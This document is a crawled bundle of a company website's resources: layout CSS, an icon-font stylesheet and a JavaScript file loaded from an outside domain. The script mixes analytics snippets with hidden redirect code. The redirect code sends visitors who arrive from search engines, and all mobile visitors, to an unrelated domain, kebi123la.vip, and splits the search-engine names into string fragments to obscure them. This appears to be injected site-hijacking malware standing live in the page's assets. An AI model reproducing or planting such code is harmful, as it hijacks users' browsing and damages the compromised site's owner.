  width: 100%;
}
.service-list li a .wz{
  background: #fff;
  padding: 2.64583333333333vw 0;
  padding-left: 2.5vw;
  padding-right: 1.04166666666667vw;
  display: flex;
  justify-content: center;
  flex-direction: column;
  position: absolute;
  right: -5px;
  width: 50.89285714285714%;
}

.service-list li a .wz .wz1{
  font-weight: 600;
  color: #333333;
  font-size: 1.5625vw;
}

.service-list li a .wz span{
  display: block;
  width: 46px;
  height: 2px;
  background: #f8bd01;
  margin-top: 1.04166666666667vw;
}

.service-list li a .wz .wz2{
  color: #333333;
  font-size: 14px;
  line-height: 24px;
  margin-top: 1.97916666666667vw;
}

.service-list li a .wz .wz3{
  margin-top: 1.5625vw;
}

.service-list li a .wz .wz3 img{
  max-width: 100%;
}

.service-list li:nth-child(2n) a{
  direction: rtl;
}
.service-list li:nth-child(2n) a .wz{
  left: -5px;
}

/**/
.hezuo-bg{
  padding-top: 2rem;
}

.hezuo-index .ht .pt2 span{
  color: #090909;
  font-size: 40px;
}

.hezuo-index .ht .pt2 span b{
  color: #f8bd01;
}

.hezuo-roll{
  position: relative;
  overflow: hidden;
  margin-top: 3.75rem;
}

.p1prev{
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 2.5rem;
  height: 2.55rem;
  z-index: 99;
  background: url(../images/50d15a9a6bb5adcdcd12662e96384032f23c8d8a.png) no-repeat top center;
  background-size: 2.5rem 2.55rem;
}
.p1next{
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 2.5rem;
  height: 2.55rem;
  z-index: 99;
  background: url(../images/51608cf5441261ec3879aadddf2656b996bb0adc.png) no-repeat top center;
  background-size: 2.5rem 2.55rem;
}


.hezuo-swiper{
  padding: 0 1.25rem;
  overflow: hidden;
}

.hezuo-swiper li{
    width: 15%;
    margin-right: 1%;
    float: left;
    margin-bottom: 1.5%;
}

.hezuo-swiper li:nth-child(6n){
  margin-right: 0;
}

.hezuo-roll .swiper-slide img{
  width: 100%;
}



@media(max-width: 767px){
  .service-list{
    display: block;
  }
  .service-list li{
    width: 100%;
  }
  .service-list li a .img1{
    width: 50%;
  }
  .service-list li a .wz{
    width: 50%;
  }
  .service-list li a .wz .wz1{
    font-size: 18px;
  }
  .hezuo-bg{
    padding-top: 5%;
  }
  .hezuo-index .ht .pt2 span{
    font-size: 24px;
  }
}


/**/
.news-index{
  margin-top: 2.20833333333333vw;
}

.news-con{
  margin-top: 4.94791666666667vw;
}

.newsl{
  width: 47.69230769230769%;
}

.nlist1{
  
}

.nlist1 li .img1 img{
  width: 100%;
}

.nlist1 li .ww{
  margin-top: 1rem;
}

.nlist1 li .ww .date{
  width: 14%;
  border-right: 2px solid #dcdcdc;
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  
}

.nlist1 li .ww .date .d1{
  color: #999999;
  font-size: 0.9rem;
  position: relative;
}
.nlist1 li .ww .date .d1::before{
  content: "";
  position: absolute;
  background: url(../images/41a86a80673d97c715158c7a62b864e3b93cb298.png) no-repeat top center;
  width: 11px;
  height: 12px;
  left: 60%;
  top: -10%;
}

.nlist1 li .ww .date .d2{
  color: #666666;
  font-size: 2.7rem;
  line-height: 1;
}

.nlist1 li .ww .wz{
  width: 81%;
}

.nlist1 li .ww .wz .wz1{
  color: #333333;
  font-size: 1rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.nlist1 li .ww .wz .wz2{
  color: #999999;
  font-size: 14px;
  line-height: 26px;
  overflow:hidden; 
  text-overflow:ellipsis;
  display:-webkit-box; 
  -webkit-box-orient:vertical;
  -webkit-line-clamp:2; 
  margin-top: 0.75rem;
}

.nlist1 li:hover .ww .wz .wz1{
  color: #f8bd01;
}

.newsr{
  width: 47.69230769230769%;
  border-left: 1px solid #dcdcdc;
  padding-left: 2.5rem;
}

.nsort{
  align-items: center;
  justify-content: flex-start;
}

.nsort li{
  background: url(../images/1b872d063564b1483f26b56c16078754a27c3626.png) no-repeat right center;
  width: 25%;
  margin-right: 10%;
}

.nsort li:last-child{
  background: none;
}
.nsort li a{
  display: block;
  color: #666666;
  font-size: 0.9rem;
  text-transform: uppercase;
}

.nsort li:hover a{
  color: #333333;
}


.nlist2{
  
}
.nlist2 li{
  border-bottom: 1px dashed #e5e5e5;
  padding-bottom: 1.25rem;
}
.nlist2 li .ww{
  margin-top: 1.25rem;
}

.nlist2 li .ww .date{
  width: 14%;
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  
}

.nlist2 li .ww .date .d1{
  color: #999999;
  font-size: 0.9rem;
  position: relative;
}
.nlist2 li .ww .date .d1::before{
  content: "";
  position: absolute;
  background: url(../images/41a86a80673d97c715158c7a62b864e3b93cb298.png) no-repeat top center;
  width: 11px;
  height: 12px;
  left: 60%;
  top: -10%;
}

.nlist2 li .ww .date .d2{
  color: #666666;
  font-size: 2.7rem;
  line-height: 1;
}

.nlist2 li .ww .wz{
  width: 71%;
  position: relative;
}

.nlist2 li .ww .wz::before{
  content: '';
  position: absolute;
  background: url(../images/9e7f4dbe57679c0d3a7f029565414f2c36421857.png) no-repeat top center;
  left: -8px;
  top: 12px;
  width: 8px;
  height: 7px;
}

.nlist2 li .ww .wz .wz1{
  color: #333333;
  font-size: 1rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  padding-left: 10px;
}

.nlist2 li .ww .wz .wz2{
  color: #999999;
  font-size: 14px;
  line-height: 26px;
  overflow:hidden; 
  text-overflow:ellipsis;
  display:-webkit-box; 
  -webkit-box-orient:vertical;
  -webkit-line-clamp:2; 
  margin-top: 0.75rem;
}

.nlist2 li:hover .ww .wz::before{
  background: url(../images/301a367ca86480c786170d95633c201e6cdb1605.png) no-repeat top center;
}

.nlist2 li:hover .ww .wz .wz1{
  color: #f8bd01;
}


@media(max-width: 767px){
  .news-con{
    display: block;
  }
  .newsl{
    width: 100%;
  }
  .nlist1 li .ww .date .d1{
    font-size: 18px;
  }
  .nlist1 li .ww .date .d2{
    font-size: 24px;
  }
  .nlist1 li .ww .wz .wz1{
    font-size: 14px;
  }
  .nlist1 li .ww .wz .wz2{
    font-size: 12px;
    line-height: 20px;
  }
   .newsr{
    width: 100%;
    margin-top: 5%;
  }
  .nsort li a{
    font-size: 14px;
  }
  .nlist2 li .ww .wz::before{
    top: 5px;
  }
  .nlist2 li .ww .wz .wz1{
    font-size: 14px;
  }
  .nlist2 li .ww .wz .wz2{
      font-size: 12px;
    line-height: 20px;
  }
  .nlist2 li .ww .date .d1{
    font-size: 18px;
  }
  .nlist2 li .ww .date .d1{
    font-size: 24px;
  }
}


/**/
.about-index{
  margin-top: 2.6875vw;
}

.about-con{
  margin-top: 4.16666666666667vw;
}

.aboutl{
  width: 50%;
}

.aboutl img{
  width: 100%;
}

.aboutr{
  width: 50%;
  background: #f8f8f8;
}

.aw{
  display: flex;
  justify-content: center;
  flex-direction: column;
  height: 100%;
  padding: 0 3.575rem;
}

.aw .aw1{
  color: #333333;
  font-size: 1.4rem;
}

.aw .aw1 span{
  display: block;
  width: 50px;
  height: 3px;
  background: #f8bd01;
  margin-top: 1.25rem;
}

.aw .aw2{
  color: #666666;
  font-size: 14px;
  line-height: 24px;
  margin-top: 1.75rem;
}
.aw .aw3{
  margin-top: 3.25rem;
}
.aw .aw3 a{
  width: 7.8rem;
  height: 2.5rem;
  border: 1px solid #acacac;
  display: inline-block;
  text-align: center;
  line-height: 2.4rem;
  font-size: 0.8rem;
  color: #666666;
  margin-right: 1.75rem;
}

.aw .aw3 a.a11{
  background: #f8bd01;
  border: 1px solid #f8bd01;
  color: #fff;
}


@media(max-width: 767px){
  .about-con{
    display: block;
  }
  .aboutl{
    width: 100%;
  }
  .aboutr{
    width: 100%;
  }
  .aw{
    padding: 2%;
  }
  .aw .aw1{
    font-size: 20px;
  }
  .aw .aw3 a{
    height: 35px;
    line-height: 35px;
    font-size: 14px;
  }
  .aw .aw3 a.a11{
    font-size: 14px;
    
  }
}


/**/
.case-index{
  background: #f8f8f8;
  padding-top: 2.29166666666667vw;
}

.casel{
  width: 9.38461538461538%;
  background: #f8bd01;
  color: #fff;
  font-weight: 600;
  font-size: 1.5rem;
  letter-spacing: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  writing-mode: tb-rl;
-webkit-writing-mode: vertical-rl;      
 writing-mode: vertical-rl;
*writing-mode: tb-rl;
}

.caser{
  width: calc(100% - 15.07692307692308%);
}

.case-swiper{
  overflow: hidden;
  width: 100%;
}

.case-swiper .swiper-slide img{
  width: 100%;
}

.case-swiper .swiper-slide .wz{
  text-align: center;
  color: #333333;
  font-size: 0.8rem;
  line-height: 3.75;
}

@media(max-width: 767px){
  .case-index{
    display: block;
    
  }
  .casel{
    width: 100%;
    font-size: 24px;
    display: block;
    writing-mode:initial;
    text-align: center;
    line-height: 3;
  }
  .caser{
    width: 100%;
  }
  .case-swiper .swiper-slide .wz{
    font-size: 14px;
  }
}


/**/
.foot-bg{
  background: #ededed;
  padding-top: 4.6875vw;
  padding-bottom: 4.6875vw;
}

.foot-index{

}

.foot-index .footl{
  width: 29.84615384615385%;
}


.foot-index .footl .flogo img{
  max-width: 100%;
}

.foot-index .footl .fwz{
  color: rgba(0,0,0);
  font-size: 16px;
  line-height: 26px;
  margin-top: 2.6rem;
}

.foot-index .footl .fmore{
  width: 184px;
  height: 53px;
  border-radius: 5px;
  background: #be1d00;
  margin-top: 1.9rem;
}

.foot-index .footl .fmore a{
  display: block;
  text-align: center;
  line-height: 53px;
  color: #fff;
  font-size: 16px;
}


.foot-index .footm{
  width: 29.23076923076923%;
}

.ft{
  color: #000;
  font-size: 1.2rem;
  margin-bottom: 2.75rem;
}

.ft span{
  display: block;
  width:45px;
  height: 4px;
  background: #be1d00;
  margin-top: 1rem;
}

.fdao{
  
}

.fdaolist{
  width: 60%;
  border-left: 2px solid #000;
  
}

.fdaolist2{
  width: 40%;
}

.fdaolist li{
  background: url(../images/490920b3f6a30e44eb6c97b9638b786dedfdefd7.png) no-repeat left center;
}

.fdaolist li a{
  display: block;
  font-size: 14px;
  line-height: 2.714285714285714;
  color: rgba(0,0,0);
  padding-left: 23px;
}

.footr{

}

.flx{

}

.flx p{
  font-size: 16px;
  color: rgba(0,0,0);
  /*padding-left: 45px;*/
  line-height: 2.8;
}

/*.flx p:nth-of-type(1){
  background: url(../images/d8ae7372d5a37784404d19ea5eef8bf01cd5b816.png) no-repeat left center;
  background-size: 26px 26px;
}

.flx p:nth-of-type(2){
  background: url(../images/9d08b8e8d579cbfe23c8521038a3e3825af6cbdc.png) no-repeat left center;
  background-size: 27px 27px;
}

.flx p:nth-of-type(3){
  background: url(../images/77c2b12bf87ea43070b455a98d806cbc468af9e2.png) no-repeat left center;
  background-size: 27px 23px;
}

.flx p:nth-of-type(4){
  background: url(../images/d37b9f349ad9118dc383808553b251d303c61dc6.png) no-repeat left center;
  background-size: 25px 32px;
}*/

.cop-bg{
  background: #ededed;
  padding: 15px 0;
}

.cop-index{
  color: rgba(0,0,0);
  font-size: 12px;
  line-height: 2;
}

.cop-index a{
  color: rgba(0,0,0);
}

.cop1{
  width: 59%;
}
.cop2{
  width: 40%;
  text-align: right;
}

@media(max-width: 767px){
  .foot-index{
    display: block;
  }
  .foot-index .footl{
    width: 100%;
  }
  .footr{
    width: 100%;
  }
  .ft{
    font-size: 20px;
    margin-top: 5%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.gdchengzhuo.com/static/site/pc/css/iconfont.css
body_size: 476
content:
@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont.eot'); /* IE9 */
  src: url('../fonts/iconfont.eot') format('embedded-opentype'), /* IE6-IE8 */
  url('../fonts/4ac3ccd52f7d4d5689ade3b6d2a65721.woff') format('woff2'),
  url('../fonts/iconfont.woff') format('woff'),
  url('../fonts/iconfont.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('../fonts/iconfont.svg') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
  content: "\e609";
}

.icon-share:before {
  content: "\e601";
}

.icon-close:before {
  content: "\e606";
}

.icon-shouji:before {
  content: "\e6ec";
}

.icon-contact:before {
  content: "\e616";
}

.icon-dianhua:before {
  content: "\e62c";
}

.icon-star1:before {
  content: "\e60b";
}

.icon-didian:before {
  content: "\e68b";
}

.icon-wodeshouhuodizhi:before {
  content: "\e65b";
}

.icon-yanzheng:before {
  content: "\e650";
}

.icon-qianbao:before {
  content: "\e64f";
}

.icon-icon-shuanglieliebiao:before {
  content: "\e604";
}

.icon-phone:before {
  content: "\e63d";
}

.icon-liuyanjianyi:before {
  content: "\e62d";
}

.icon-jieshu:before {
  content: "\e605";
}

.icon-goumai:before {
  content: "\e629";
}

.icon-denglu:before {
  content: "\e608";
}

.icon-denglu1:before {
  content: "\e610";
}

.icon-gou:before {
  content: "\e63c";
}

.icon-date:before {
  content: "\e602";
}

.icon-jinrujiantou1:before {
  content: "\e607";
}

.icon-lingdai:before {
  content: "\e859";
}

.icon-jinrujiantou:before {
  content: "\e600";
}

.icon-view:before {
  content: "\e767";
}

.icon-shanchu:before {
  content: "\e62a";
}

.icon-edit:before {
  content: "\e65a";
}

.icon-huixingzhen:before {
  content: "\e60c";
}

.icon-sousuo:before {
  content: "\e734";
}

.icon-gouwuche:before {
  content: "\e683";
}

.icon-daohang:before {
  content: "\e603";
}

.icon-mimaicon:before {
  content: "\e60d";
}

.icon-star:before {
  content: "\e85a";
}



--- FILE ---
content_type: application/javascript
request_url: https://aa8js.com/ky.js
body_size: 1744
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?55551aa058e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://kebi123la.vip';
  parent.window.opener.location = 'https://kebi123la.vip';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://kebi123la.vip';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://kebi123la.vip";